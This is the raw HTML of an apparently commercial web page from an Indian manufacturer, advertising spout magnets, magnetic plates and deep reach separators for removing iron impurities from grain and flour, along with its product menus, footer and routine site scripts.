<p><a href="https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-1748 size-full" src="https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet.png" alt="" width="300" height="300" srcset="https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet-150x150.png 150w, https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet-146x146.png 146w, https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet-50x50.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet-75x75.png 75w, https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet-85x85.png 85w, https://www.jkmagnetic.com/wp-content/uploads/2017/03/Bullet-Magnet-80x80.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Our <a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/">spout magnets</a> are very efficient to remove ferrous impurities, mudballs, black stone, and iron from maize, rice, and flour.</p>
<p>Customization available as per client requirement or industrial need.</p>
<p><strong>Features :</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Easy Cleaned</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Easy Installed</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Hygienic sealed quick release door</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Flanges and connection has been made as per requirement</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Available in M.S/S.S 304/316</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> The magnetic intensity up to 8500 is available.</li>
</ul>
</div>
<h3><strong>Magnetic Plates:</strong></h3>
<p>Jaykrishna Magnetics Pvt. Ltd. developed a highly efficient and very effective <a href="https://www.jkmagnetic.com/magnetic-plate/">magnetic plate</a> for the finest separation process.</p>
<p><a href="https://www.jkmagnetic.com/magnetic-plate/">Magnetic plates</a> are important industrial iron separators that are used for the separation of fine ferrous materials and tramp iron from many types of food products like maize, rice, and flour.</p>
<div id="attachment_2206" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2206" class="wp-image-2206 size-medium" src="https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-300x300.png" alt="Magnetic Plate Manufacturers and Suppliers in India - Jaykrishna Magnetics Pvt. Ltd." width="300" height="300" srcset="https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-300x300.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-150x150.png 150w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-768x768.png 768w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-146x146.png 146w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-50x50.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-75x75.png 75w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-85x85.png 85w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate-80x80.png 80w, https://www.jkmagnetic.com/wp-content/uploads/2017/05/Magnetic-Plate.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2206" class="wp-caption-text">Magnetic Plate Manufacturers and Suppliers in India &#8211; Jaykrishna Magnetics Pvt. Ltd.</p></div>
<p>we use ceramic or rare earth magnets to provide the finest separation process.</p>
<p><strong>Features :</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Magnetic Plate consists of high coercivity modern anisotropic.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Magnetic separators capture maximum common ferrous debris.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Permanent magnet like ferrite/rare earth magnet.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Durable stainless steel construction.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> The plate magnets can be cleaned manually also.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Simple to install and no maintenance.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Strong &amp; rugged construction with M.S or S.S 304/316 construction.</li>
</ul>
</div>
<h3><strong>Deep Reach Separator:</strong></h3>
<p>Jaykrishna Magnetics Pvt. Ltd. has manufactured a <a href="https://www.jkmagnetic.com/deep-reach-separator/">deep reach magnetic separator</a> for food cleaning lines to remove tramp iron and ferrous fines from flow resistant bulk food materials.</p>
<p><a href="https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-3461 size-medium" src="https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-300x300.png" alt="Deep Reach Separator Manufacturers and Suppliers" width="300" height="300" srcset="https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-300x300.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-150x150.png 150w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-768x768.png 768w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-146x146.png 146w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-50x50.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-75x75.png 75w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-85x85.png 85w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator-80x80.png 80w, https://www.jkmagnetic.com/wp-content/uploads/2016/12/Deep-Reach-Separator.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Our <a href="https://www.jkmagnetic.com/deep-reach-separator/">deep reach separator</a> combines an open-throat, choke-free design with the safety and convenience of hinged magnets that swing out and away from the housing for safe external cleaning.</p>
<p><strong>Features:</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Maintenance Free.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> Easily Installed.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> It will not affect the wet condition.</li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> No need for electricity.</li>
</ul>
</div>
<p><a href="https://www.jkmagnetic.com/">Jaykrishna Magnetics Pvt. Ltd.</a> Is leading manufacturer and supplier of magnetic separator in India and around the world from three decades. Our highly skilled engineering team has had more than 40 years of experience to develop excellent magnetic separators for our clients to satisfy their industrial needs. Our magnetic separator is performing very well in different industries and our client appreciates our service towards them.</p>
<p>Any special requirement or to know more about our <a href="https://www.jkmagnetic.com/">magnetic separator</a> contact our sales representative at <a href="mailto:info@jkmagnetic.com">info@jkmagnetic.com</a></p>
<h3><strong>Read More:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnets-for-food-industry/">Magnets For Food Industry – Complete Magnetic Separation Solution</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-destoner-for-rice-and-wheat-cleaning-line/">Benefits Of Magnetic Destoner In Rice &amp; Wheat Cleaning Line</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-destoner-for-flour-mills-and-cleaning-lines/">Low Height Magnetic Destoner For Flour Mills &amp; Cleaning Lines</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/food-grade-magnetic-separators/">Food Grade Magnetic Separator For Grains &amp; Flour Mill</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-separators-manufacturer-for-flour-mills-in-turkey/">Magnetic Separators Manufacturer – For Flour Mills In Turkey</a></li>
</ul>
</div>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-25046 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator category-recycling tag-advanced-metal-separation tag-ecs-technology-explained tag-industrial-metal-sorting tag-metal-recovery-guide tag-non-ferrous-sorting tag-recycling-purity-boost"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="scale-with-grid wp-post-image" alt="Non-Ferrous Metal Sorting How Eddy Current Separators Work." decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp 750w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-300x160.webp 300w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-260x139.webp 260w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-50x27.webp 50w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-141x75.webp 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">December 3, 2025</div><div class="desc"><h4><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/">Common Problems in Metal Separation &#038; How Eddy Current Separators Solve Them</a></h4><hr class="hr_color" /><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix lines-hidden"><aside id="widget_mfn_menu-16" class="widget widget_mfn_menu"><h3>Permanent Magnetic Equipments :</h3><div class="menu-permanent-magnetic-equipments-container"><ul id="menu-permanent-magnetic-equipments" class="menu submenus-show"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.jkmagnetic.com/magnetic-destoner/">Magnetic Destoner – Magnetic Separator</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.jkmagnetic.com/eddy-current-separator/">Eddy Current Separator</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/">Inline Drum Magnetic Separator</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.jkmagnetic.com/grill-magnet/">Grill Magnet / Magnetic Grill</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/">Magnetic Grate For Drum Charging System</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.jkmagnetic.com/drawer-magnet/">Drawer Magnet</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/">Trap Magnet / Magnetic Filter / Prong Magnet</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.jkmagnetic.com/magnetic-plate/">Plate Magnet</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/">Drum Type Magnetic Separator</a></li>
<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://www.jkmagnetic.com/magnetic-drum/">Magnetic Drum</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/">Roller Type Magnetic Separator</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/">High-Intensity Rare Earth Magnetic Equipments</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.jkmagnetic.com/inline-magnets/">In-Line Magnet</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.jkmagnetic.com/hopper-magnet/">Hopper Magnet</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.jkmagnetic.com/hump-magnet/">Hump Magnet</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/">Auto Cleaning Hump Magnet</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/">Pneumatically Operated Hump Magnet</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/">Overband / Cross Belt Magnetic Separator</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/">Magnetic Coolant Separator</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/">Permanent Magnetic Drum Pulley</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/">Trolley Mounted Suspension Magnet</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/">Permanent Magnetic Lifters</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/">Self-Cleaning Magnetic Grill</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.jkmagnetic.com/wet-drum-separator/">Wet Drum Permanent Magnetic Separator</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/">Magnetic Rod / Magnetic Tube / Magnetic Bar</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/">Spout Magnet / Bullet Magnet</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.jkmagnetic.com/rotary-magnet/">Rotary Magnet</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.jkmagnetic.com/deep-reach-separator/">Deep Reach Separator</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/">Belt Type Magnetic Separator / Belt Concentrator</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.jkmagnetic.com/hand-magnet/">Hand Magnet</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/">Magnetic Floor Sweeper</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.jkmagnetic.com/channel-magnet/">Channel Magnet</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.jkmagnetic.com/suspension-magnet/">Suspension Magnet</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/">Magnetic Head Pulleys for Conveyor Systems</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/">Magnetic Combo Separator</a></li>
<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/">Magnetic Sorting Belt</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://www.jkmagnetic.com/magnetic-separation-system/">Magnetic Separation System</a></li>
</ul></div></aside><aside id="widget_mfn_menu-17" class="widget widget_mfn_menu"><h3>Electromagnetic Equipments :</h3><div class="menu-electromagnetic-equipments-container"><ul id="menu-electromagnetic-equipments" class="menu submenus-show"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/">Electromagnetic Overband Separator</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/">Electromagnetic Ferro Filter (Slurry Separator)</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/">Electromagnetic Lifter / Scrap Lifting Electromagnets</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/">Electromagnetic Suspension Magnet</a></li>
</ul></div></aside><aside id="widget_mfn_menu-18" class="widget widget_mfn_menu"><h3>Vibratory Equipments :</h3><div class="menu-vibratory-equipments-container"><ul id="menu-vibratory-equipments" class="menu submenus-show"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/">Vibrating Screening Machine</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.jkmagnetic.com/vibratory-feeder/">Vibratory Feeder</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/">Circular / Gyrator Vibro Screen</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/">Electromagnetic Vibro Feeder</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/">Vibratory Furnace Charger</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.jkmagnetic.com/vibratory-motor/">Vibratory Motor</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.jkmagnetic.com/vibratory-table/">Vibratory Table</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.jkmagnetic.com/vibro-separator/">Vibro Separator</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/">Electromagnetic Impact Type Vibrator</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.jkmagnetic.com/bin-activator/">Bin Activator</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/">Tubular Vibratory Feeder</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://www.jkmagnetic.com/spiral-elevator/">Spiral Elevator</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/">De-Oiling Vibrating Screen</a></li>
</ul></div></aside><aside id="widget_mfn_menu-19" class="widget widget_mfn_menu"><h3>Mineral Processing Equipments :</h3><div class="menu-mineral-processing-equipments-container"><ul id="menu-mineral-processing-equipments" class="menu submenus-show"><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.jkmagnetic.com/shaking-table/">Shaking Table</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.jkmagnetic.com/dry-gravity-table/">Dry Gravity Table</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.jkmagnetic.com/spiral-concentrator/">Spiral Concentrator</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/">Electrostatic Drum Separator</a></li>
</ul></div></aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<h2 style="margin: 0 0 3px;">Want to know more about our products?</h2>
<h3 style="margin: 0;">Call us at  :  +91 98253 26078, +91 93274 46310</h3>			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>About us</h4>			<div class="textwidget"><p>Jaykrishna Magnetics Pvt. Ltd. is the leading manufacturer and exporter of Magnetic and Vibratory Equipments in India. We are established since 1978. The unique and premium structural design imparts quality and elegance to our products. Our focus is on continuously improving our process, service and products to exceed the benchmarks set by our competitors and offer better products to you. </p>
<p style="font-size: 22px; line-height: 22px; letter-spacing: 10px; margin: 9px 0 0;">
<a href="https://www.facebook.com/Jkmagnetics"><i class="icon-facebook"></i></a>
<a href="https://x.com/Jkmagnetics"><i class="icon-twitter"></i></a>
<a href="https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."><i class="icon-linkedin"></i></a>
<a href="https://www.instagram.com/jkmagnetics"><i class="icon-instagram"></i></a></p></div>
		</aside></div><div class="column one-third"><aside id="block-4" class="widget widget_block"><iframe loading="lazy" width="500" height="300" src="https://www.youtube.com/embed/kFhvrf1nkio?si=MJEVdkTQt4aQ_RRC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2026 All Rights Reserved by Jaykrishna Magnetics Pvt. Ltd. <a href="https://www.wolfable.com/?utm_source=jkmagnetic&utm_medium=websitefooter&utm_campaign=jkmagneticswebsite"> Designed & Maintained by Wolfable</a>.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jkmagnetic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
